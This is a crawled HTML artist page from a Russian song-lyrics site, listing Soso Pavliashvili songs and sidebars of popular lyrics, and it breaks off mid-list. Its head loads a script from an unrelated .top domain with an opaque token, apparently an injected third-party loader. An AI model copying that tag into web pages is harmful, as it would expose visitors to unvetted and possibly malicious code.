

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--80adkubstggd.xn--p1ai/%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D1%8C/c%D0%BE%D1%81%D0%BE-%D0%BF%D0%B0%D0%B2%D0%BB%D0%B8%D0%B0%D1%88%D0%B2%D0%B8%D0%BB%D0%B8
body_size: 6583
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=mqzdczjsme5ha3ddf4zdemrv" async></script>
<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0231617119911278",
          enable_page_level_ads: true
     });
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Тексты песен Cосо Павлиашвили - читать онлайн. Слова песен Cосо Павлиашвили</title>
	<meta name="description" content="Здесь представлены слова песен Cосо Павлиашвили, которые можно чиать онлайн или поделиться словами песен Cосо Павлиашвили с друзьями.">
	<meta name="keywords" content="тексты песен Cосо Павлиашвили, текст песни, слова песен Cосо Павлиашвили">
	
	<link rel='stylesheet' id='devion-style-css'  href='../themes/devion/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='../themes/devion/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='../themes/devion/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='../themes/devion/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='../themes/devion/js/owl.carousel.js'></script>
	<script type='text/javascript' src='../themes/devion/js/tinynav.js'></script>
	<script type='text/javascript' src='../themes/devion/js/form.js'></script>
	<script type='text/javascript' src='../themes/devion/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='../themes/devion/js/custom.js'></script>
	
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-16">
						<a style="text-decoration: none;" href="https://xn--80adkubstggd.xn--p1ai/"><h1>Тексты песен</h1></a>
					</div>
					<div class="col-sm-16">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no search-form" data-bem="{&quot;action&quot;:&quot;https://xn--80adkubstggd.xn--p1ai/poisk.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Поиск по сайту&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3687205,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3687205"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/песни">Песни</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/исполнители">Исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Cосо Павлиашвили</h1>
	</header>
	
	<div class="entry-content">
		
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/c/o/s/coso_pavliashvili.jpg" style="width: 250px;float: right;"/>
				
		<ul class="artists_list">
													<li style=" display: table;">
					<span style="display: table-cell;width:45px;height:45px">
													<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/c/o/s/coso_pavliashvili_pomolimsja_za_roditelej.jpg" width="39" height="39" />
											</span>
					<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
						<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/c%d0%be%d1%81%d0%be-%d0%bf%d0%b0%d0%b2%d0%bb%d0%b8%d0%b0%d1%88%d0%b2%d0%b8%d0%bb%d0%b8_%d0%bf%d0%be%d0%bc%d0%be%d0%bb%d0%b8%d0%bc%d1%81%d1%8f-%d0%b7%d0%b0-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9" >Cосо Павлиашвили - Помолимся за родителей</a>
						
											</span>
				</li>
													<li style=" display: table;">
					<span style="display: table-cell;width:45px;height:45px">
													<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/c/o/s/coso_pavliashvili_pomolimsja_za_roditelej_tanets_s_roditeljami.jpg" width="39" height="39" />
											</span>
					<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
						<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/c%d0%be%d1%81%d0%be-%d0%bf%d0%b0%d0%b2%d0%bb%d0%b8%d0%b0%d1%88%d0%b2%d0%b8%d0%bb%d0%b8_%d0%bf%d0%be%d0%bc%d0%be%d0%bb%d0%b8%d0%bc%d1%81%d1%8f-%d0%b7%d0%b0-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d1%82%d0%b0%d0%bd%d0%b5%d1%86-%d1%81-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc%d0%b8" >Cосо Павлиашвили - Помолимся за родителей - танец с родителями</a>
						
											</span>
				</li>
					</ul>
	</div>
</article>

										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget widget_categories">
		
	<ul>
				<li class="cat-item"><a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c">Популярное за сутки</a></li>
				<li class="cat-item"><a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d1%8e">Популярное за неделю</a></li>
				<li class="cat-item"><a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%bc%d0%b5%d1%81%d1%8f%d1%86">Популярное за месяц</a></li>
				<li class="cat-item"><a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%b2%d1%81%d0%b5-%d0%b2%d1%80%d0%b5%d0%bc%d1%8f">Популярное за все время</a></li>
				<li class="cat-item"><a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd%d0%b3%d0%be%d0%b2%d1%8b%d0%b5">ТОП по оценкам</a></li>
			</ul>
</aside><aside class="widget">
			<h4 class="widget-title">Популярные тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/tatarka_%d0%b0%d0%bb%d1%82%d1%8b%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/a/t/tatarka_altin.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/tatarka_%d0%b0%d0%bb%d1%82%d1%8b%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">TATARKA - АЛТЫН</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b1%d0%b0%d0%b3-%d0%b8-%d0%ba%d0%be%d1%82-%d0%bd%d1%83%d0%b0%d1%80_%d1%87%d1%83%d0%b4%d0%be-%d0%b2%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%bb%d0%b5%d0%b4%d0%b8%d0%b1%d0%b0%d0%b3-%d0%b8-%d1%81%d1%83%d0%bf%d0%b5%d1%80-%d0%ba%d0%be%d1%82" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/l/e/d/ledi_bag_i_kot_nuar_chudo_vokrug_ledibag_i_super_kot.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b1%d0%b0%d0%b3-%d0%b8-%d0%ba%d0%be%d1%82-%d0%bd%d1%83%d0%b0%d1%80_%d1%87%d1%83%d0%b4%d0%be-%d0%b2%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%bb%d0%b5%d0%b4%d0%b8%d0%b1%d0%b0%d0%b3-%d0%b8-%d1%81%d1%83%d0%bf%d0%b5%d1%80-%d0%ba%d0%be%d1%82" style="display: table-cell;vertical-align: middle;padding-left: 10px;">леди баг и кот нуар - Чудо вокруг ЛедиБаг и Супер-Кот</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8_%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/_/m/u_moej_rossii_dlinie_kosichki_u_moej_rossii_dlinnie_kosichki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8_%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">у моей россии длиные косички - У моей России длинные косички</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%85%d0%be%d1%80-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d0%b8%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b3%d0%be_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%b4%d1%88-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%8b-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d1%85%d0%b0%d0%bd-%d0%bf%d0%be%d0%bb%d0%bb%d1%8b%d0%b5%d0%b2%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/i/m/gimn_rdsh_avtori_igor_krutoj_dzhahan_pollieva.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%85%d0%be%d1%80-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d0%b8%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b3%d0%be_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%b4%d1%88-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%8b-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d1%85%d0%b0%d0%bd-%d0%bf%d0%be%d0%bb%d0%bb%d1%8b%d0%b5%d0%b2%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ДЕТСКИЙ ХОР АКАДЕМИИ  Игоря Крутого - Гимн РДШ  авторы Игорь Крутой Джахан Поллыева</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b3%d0%bb%d1%8f%d0%b4%d0%b5%d1%82%d1%8c%d1%81%d1%8f_" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/a/m/mama_mne_na_tebja_ne_nagljadetsja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b3%d0%bb%d1%8f%d0%b4%d0%b5%d1%82%d1%8c%d1%81%d1%8f_" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мама, мне на тебя не наглядеться - -)</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d1%82%d0%b5%d0%ba%d0%b0_%d0%b7%d0%b0%d0%bc%d0%b5%d0%bb%d0%b0-%d0%bc%d0%b5%d1%82%d0%b5%d0%bb%d0%b8%d1%86%d0%b0-%d0%b3%d0%be%d1%80%d0%be%d0%b4-%d0%bc%d0%be%d0%b9-%d0%bf%d0%be-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d0%bc-%d1%81%d1%82%d0%b5%d0%bb%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d0%b5%d0%bb%d0%b5%d0%bd%d0%be%d0%b9-%d0%bd%d1%80%d0%b0%d0%b2%d1%8f%d1%82%d1%81%d1%8f" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/o/v/novogodnjaja_diskoteka_1.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d1%82%d0%b5%d0%ba%d0%b0_%d0%b7%d0%b0%d0%bc%d0%b5%d0%bb%d0%b0-%d0%bc%d0%b5%d1%82%d0%b5%d0%bb%d0%b8%d1%86%d0%b0-%d0%b3%d0%be%d1%80%d0%be%d0%b4-%d0%bc%d0%be%d0%b9-%d0%bf%d0%be-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d0%bc-%d1%81%d1%82%d0%b5%d0%bb%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d0%b5%d0%bb%d0%b5%d0%bd%d0%be%d0%b9-%d0%bd%d1%80%d0%b0%d0%b2%d1%8f%d1%82%d1%81%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">новогодняя дискотека - Замела метелица город мой, По дорогам стелется пеленой. Нравятся</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b8%d0%b7-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/r/a/graviti_folz_pesnja_na_russkom_iz_zastavki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b8%d0%b7-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Гравити Фолз - Песня на русском из заставки</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/j/g/ajgul_chalova_sujuu_armani.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Айгул Чалова - Суйуу арманы</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bc%d0%b8%d1%80%d0%b1%d0%b5%d0%ba-%d0%b0%d1%82%d0%b0%d0%b1%d0%b5%d0%ba%d0%be%d0%b2_%d0%b4%d0%be%d0%bb%d0%be%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/i/r/mirbek_atabekov_dolon.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bc%d0%b8%d1%80%d0%b1%d0%b5%d0%ba-%d0%b0%d1%82%d0%b0%d0%b1%d0%b5%d0%ba%d0%be%d0%b2_%d0%b4%d0%be%d0%bb%d0%be%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мирбек Атабеков - Долон</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%85%d0%bd%d0%b8_%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%b0%d1%85%d0%bd%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/s/h/k/shkola_dveri_raspohni_shkola_shkola_dveri_raspahni.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%85%d0%bd%d0%b8_%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%b0%d1%85%d0%bd%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">школа двери распохни - Школа, школа, двери распахни</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/c%d0%be%d0%bb%d0%be%d0%bc%d0%b8%d0%bd%d0%b0-%d0%b8-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b4%d0%be%d1%80%d0%bd_%d1%82%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%b5%d0%bd-%d1%82%d0%b0%d0%ba" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/c/o/l/colomina_i_ivan_dorn_ti_simpatichen_tak.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/c%d0%be%d0%bb%d0%be%d0%bc%d0%b8%d0%bd%d0%b0-%d0%b8-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b4%d0%be%d1%80%d0%bd_%d1%82%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%b5%d0%bd-%d1%82%d0%b0%d0%ba" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Cоломина и Иван Дорн - Ты симпатичен так</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/c%d0%bb%d0%be%d0%b2%d0%b0-%d0%bd-%d0%b4%d0%be%d0%b1%d1%80%d0%be%d0%bd%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d0%b0-%d0%bc%d1%83%d0%b7%d1%8b%d0%ba%d0%b0-%d0%b0-%d0%bf%d0%b0%d1%85%d0%bc%d1%83%d1%82%d0%be%d0%b2%d0%be%d0%b9-%d0%b8%d1%81%d0%bf-%d0%b0%d0%bd%d0%bd%d0%b0-%d0%b3%d0%b5%d1%80%d0%bc%d0%b0%d0%bd_%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0-%d0%bc%d0%be%d0%b9-%d0%ba%d0%be%d0%bc%d0%bf%d0%b0%d1%81-%d0%b7%d0%b5%d0%bc%d0%bd%d0%be%d0%b9" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/a/d/nadezhda_moj_kompas_zemnoj_2.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/c%d0%bb%d0%be%d0%b2%d0%b0-%d0%bd-%d0%b4%d0%be%d0%b1%d1%80%d0%be%d0%bd%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d0%b0-%d0%bc%d1%83%d0%b7%d1%8b%d0%ba%d0%b0-%d0%b0-%d0%bf%d0%b0%d1%85%d0%bc%d1%83%d1%82%d0%be%d0%b2%d0%be%d0%b9-%d0%b8%d1%81%d0%bf-%d0%b0%d0%bd%d0%bd%d0%b0-%d0%b3%d0%b5%d1%80%d0%bc%d0%b0%d0%bd_%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0-%d0%bc%d0%be%d0%b9-%d0%ba%d0%be%d0%bc%d0%bf%d0%b0%d1%81-%d0%b7%d0%b5%d0%bc%d0%bd%d0%be%d0%b9" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Cлова Н. Добронравова Музыка А. Пахмутовой, исп. Анна Герман - Надежда - мой компас земной</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/c%d0%bb%d0%b5%d0%b7%d1%8b-%d0%b0%d1%81%d1%84%d0%b0%d0%bb%d1%8c%d1%82%d0%b0_%d0%bb%d1%8e%d0%b1%d0%b8%d1%88%d1%8c-%d0%bb%d1%8e%d0%b1%d0%bb%d1%8e" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/c/l/e/clezi_asfalta_lubish_lublu.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/c%d0%bb%d0%b5%d0%b7%d1%8b-%d0%b0%d1%81%d1%84%d0%b0%d0%bb%d1%8c%d1%82%d0%b0_%d0%bb%d1%8e%d0%b1%d0%b8%d1%88%d1%8c-%d0%bb%d1%8e%d0%b1%d0%bb%d1%8e" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Cлезы асфальта - Любишь?Люблю</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%be%d1%80%d0%ba%d0%b5%d1%81%d1%82%d1%80-%d0%b2%d1%81%d0%b5%d1%81%d0%be%d1%8e%d0%b7%d0%bd%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b4%d0%b8_%d1%88%d1%91%d0%bb-%d0%bb%d0%b5%d0%bd%d0%b8%d0%bd%d0%b3%d1%80%d0%b0%d0%b4%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%b5%d0%bd%d1%91%d0%ba" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/o/r/k/orkestr_vsesouznogo_radi_shjol_leningradskij_parenjok.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%be%d1%80%d0%ba%d0%b5%d1%81%d1%82%d1%80-%d0%b2%d1%81%d0%b5%d1%81%d0%be%d1%8e%d0%b7%d0%bd%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b4%d0%b8_%d1%88%d1%91%d0%bb-%d0%bb%d0%b5%d0%bd%d0%b8%d0%bd%d0%b3%d1%80%d0%b0%d0%b4%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%b5%d0%bd%d1%91%d0%ba" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Оркестр Всесоюзного Ради - Шёл ленинградский паренёк</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/c%d0%bb%d0%b0%d0%b2%d0%b0_%d0%bb%d1%8e%d0%b1%d0%bb%d1%8e-%d0%b8%d0%bb%d0%b8-%d0%bd%d0%b5%d0%bd%d0%b0%d0%b2%d0%b8%d0%b6%d1%83" style="display: table-cell;width: 50px;height: 50px;">
